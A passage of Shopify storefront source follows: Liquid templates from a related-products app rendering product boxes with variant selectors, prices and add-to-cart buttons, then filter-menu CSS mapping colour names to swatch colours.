box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
